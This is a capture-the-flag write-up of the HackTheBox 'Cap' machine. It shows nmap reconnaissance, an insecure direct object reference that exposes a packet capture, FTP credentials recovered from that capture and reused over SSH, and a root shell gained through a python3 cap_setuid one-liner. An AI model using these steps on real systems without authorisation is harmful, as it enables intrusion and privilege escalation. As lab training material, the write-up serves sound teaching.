This is a write-up for the Cap machine on HackTheBox. Our first machine after solving the Starting Point series. This box is an excellent entry-level challenge for those new to HackTheBox.
Basic information
Machine IP: 10.10.10.245
Type: Linux
Difficulty: Easy
Scanning
First, to find interesting open ports, let’s do some reconnaissance and scanning using nmap.
1
$ nmap -p- --open -T5 -v -n 10.10.10.245
Parameters explanation:
- p-: Scan all 65,535 possible port numbers.
- open: Only show open (or possibly open) ports.
- T5: Faster scan (T<0-5>).
- v: Increase verbosity level.
- n: Never do DNS resolution.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ nmap -p- --open -T5 -v -n 10.10.10.245
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-01 19:16 CEST
Initiating Ping Scan at 19:16
Scanning 10.10.10.245 [2 ports]
Completed Ping Scan at 19:16, 0.04s elapsed (1 total hosts)
Initiating Connect Scan at 19:16
Scanning 10.10.10.245 [65535 ports]
Discovered open port 21/tcp on 10.10.10.245
Discovered open port 80/tcp on 10.10.10.245
Discovered open port 22/tcp on 10.10.10.245
Completed Connect Scan at 19:16, 10.83s elapsed (65535 total ports)
Nmap scan report for 10.10.10.245
Host is up (0.036s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 10.92 seconds
We see that the machine has a File Transfer Protocol (port 21), Secure Shell (port 22), and a web page (port 80).
Enumeration
We can run Nmap Scripting Engine for service/version detection running through each port for the best results.
1
$ nmap -sV -sC -p21,22,80 10.10.10.245
Parameters explanation:
- sV: Service fingerprinting.
- sC: Launch default NSE nmap scripts.
- p: Only scan specified ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
$ nmap -sV -sC -p21,22,80 10.10.10.245
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-01 19:18 CEST
Nmap scan report for 10.10.10.245
Host is up (0.036s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Fri, 01 Oct 2021 17:18:42 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Fri, 01 Oct 2021 17:18:36 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
| <link rel="stylesheet" href="/static/css/bootstrap.min.css">
| <link rel="stylesheet" href="/static/css/font-awesome.min.css">
| <link rel="stylesheet" href="/static/css/themify-icons.css">
| <link rel="stylesheet" href="/static/css/metisMenu.css">
| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="/static/css/slicknav.min.css">
| <!-- amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Fri, 01 Oct 2021 17:18:36 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: GET, OPTIONS, HEAD
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
|_http-server-header: gunicorn
|_http-title: Security Dashboard
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.91%I=7%D=10/1%Time=615742EC%P=x86_64-pc-linux-gnu%r(GetR
SF:equest,2FE5,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20
SF:Fri,\x2001\x20Oct\x202021\x2017:18:36\x20GMT\r\nConnection:\x20close\r\
SF:nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20193
SF:86\r\n\r\n<!DOCTYPE\x20html>\n<html\x20class=\"no-js\"\x20lang=\"en\">\
SF:n\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x2
SF:0<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\x20\
SF:x20\x20\x20<title>Security\x20Dashboard</title>\n\x20\x20\x20\x20<meta\
SF:x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-scale=
SF:1\">\n\x20\x20\x20\x20<link\x20rel=\"shortcut\x20icon\"\x20type=\"image
SF:/png\"\x20href=\"/static/images/icon/favicon\.ico\">\n\x20\x20\x20\x20<
SF:link\x20rel=\"stylesheet\"\x20href=\"/static/css/bootstrap\.min\.css\">
SF:\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/css/fon
SF:t-awesome\.min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20
SF:href=\"/static/css/themify-icons\.css\">\n\x20\x20\x20\x20<link\x20rel=
SF:\"stylesheet\"\x20href=\"/static/css/metisMenu\.css\">\n\x20\x20\x20\x2
SF:0<link\x20rel=\"stylesheet\"\x20href=\"/static/css/owl\.carousel\.min\.
SF:css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/c
SF:ss/slicknav\.min\.css\">\n\x20\x20\x20\x20<!--\x20amchar")%r(HTTPOption
SF:s,B3,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20Fri,\x2
SF:001\x20Oct\x202021\x2017:18:36\x20GMT\r\nConnection:\x20close\r\nConten
SF:t-Type:\x20text/html;\x20charset=utf-8\r\nAllow:\x20GET,\x20OPTIONS,\x2
SF:0HEAD\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,121,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nConnection:\x20close\r\nContent-Type:\x20text
SF:/html\r\nContent-Length:\x20196\r\n\r\n<html>\n\x20\x20<head>\n\x20\x20
SF:\x20\x20<title>Bad\x20Request</title>\n\x20\x20</head>\n\x20\x20<body>\
SF:n\x20\x20\x20\x20<h1><p>Bad\x20Request</p></h1>\n\x20\x20\x20\x20Invali
SF:d\x20HTTP\x20Version\x20'Invalid\x20HTTP\x20Version:\x20'RTSP
SF:/1\.0''\n\x20\x20</body>\n</html>\n")%r(FourOhFourRequest,189
SF:,"HTTP/1\.0\x20404\x20NOT\x20FOUND\r\nServer:\x20gunicorn\r\nDate:\x20F
SF:ri,\x2001\x20Oct\x202021\x2017:18:42\x20GMT\r\nConnection:\x20close\r\n
SF:Content-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20232\
SF:r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x203\.2\x20
SF:Final//EN\">\n<title>404\x20Not\x20Found</title>\n<h1>Not\x20Found</h1>
SF:\n<p>The\x20requested\x20URL\x20was\x20not\x20found\x20on\x20the\x20ser
SF:ver\.\x20If\x20you\x20entered\x20the\x20URL\x20manually\x20please\x20ch
SF:eck\x20your\x20spelling\x20and\x20try\x20again\.</p>\n");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 130.33 seconds
Relevant information:
| Port | Service | Version |
|---|---|---|
| 21 | FTP | Vsftpd 3.0.3 |
| 22 | SSH | OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 |
| 80 | HTTP | gunicorn |
Let’s identify the website with WhatWeb.
1
2
$ whatweb http://10.10.10.245
http://10.10.10.245 [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[gunicorn], IP[10.10.10.245], JQuery[2.2.4], Modernizr[2.8.3.min], Script, Title[Security Dashboard], X-UA-Compatible[ie=edge]
We don’t see anything relevant that we don’t know.
Vulnerability Analysis & Explotation
When browsing http://10.10.10.245 with a web browser, we get a dashboard displaying the result of network monitoring.

HTTP Enumeration
On the left side of the website, there is a “Security Snapshot” page. It seems to contain the data of packets that are sent over the network.
We can store PCAP files and analyse them later using Wireshark. However, the application didn’t show any packets. So, let’s try to change the path parameter from http://10.10.10.245/data/14 to http://10.10.10.245/data/0.

In this case, we have been lucky that with ID 0, we have a result. A
good practicewould have been to make a python script to discover the different paths for the other IDs.
Now let’s download the PCAP file and open it in Wireshark.
Analyzing the PCAP file
While analyzing the PCAP file, we got the FTP credentials.

The FTP credentials founds are:
1
2
user: nathan
pass: Buck3tH4TF0RM3!
Foothold
We log in to the FTP port using the creds above.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:skyrex): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 2 1001 1001 4096 Oct 01 16:07 libnss_x
-rwxr-xr-x 1 1001 1001 476162 Oct 01 13:52 linpeas.sh
-rw-rw-r-- 1 1001 1001 78576 Oct 01 13:58 linpeas.txt
-rw-rw-r-- 1 1001 1001 0 Oct 01 14:02 login.sh
drwxrwxr-x 2 1001 1001 4096 Oct 01 16:35 script
drwxr-xr-x 3 1001 1001 4096 Oct 01 13:56 snap
-rwxrwxr-x 1 1001 1001 1002 Oct 01 16:47 susechfn.sh
-rw-rw-r-- 1 1001 1001 2396 Oct 01 16:49 test.c
drwxrwxr-x 3 1001 1001 4096 Oct 01 16:17 tmp
-r-------- 1 1001 1001 33 Oct 01 12:58 user.txt
It looks like the FTP server serves the home directory of the user. So let’s try to log in to SHH directly with the same credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
$ ssh nathan@10.10.10.245
nathan@10.10.10.245's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Oct 1 17:33:05 UTC 2021
System load: 0.0 Processes: 249
Usage of /: 39.7% of 8.73GB Users logged in: 1
Memory usage: 41% IPv4 address for eth0: 10.10.10.245
Swap usage: 0%
=> There are 4 zombie processes.
63 updates can be applied immediately.
42 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Oct 1 16:56:00 2021 from 10.10.14.147
-bash-5.0$ id
uid=1001(nathan) gid=1001(nathan) groups=1001(nathan)
-bash-5.0$ cat user.txt
His home directory contains the user.txt flag, and we have privileges to read it. The next step is to get root access and read the root flag!
Privilege Escalation
Now let’s search sudo permissions, SUID binaries and capabilities to try to escalate privileges.
1
2
3
4
5
6
7
8
9
-bash-5.0$ sudo -l
[sudo] password for nathan:
Sorry, user nathan may not run sudo on cap.
-bash-5.0$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
Fortunately, we have cap_setuid available for the python3.8 binary on the target. Then, a quick search on gtfobins lets us the root shell.
GTFOBinsis a curated list of Unix binaries we can use to bypass local security restrictions in misconfigured systems.
1
$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
1
2
3
4
5
6
-bash-5.0$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
# cd /root
# ls
root.txt snap
Now we can read the root flag! That’s it. Cap has been Pwned!
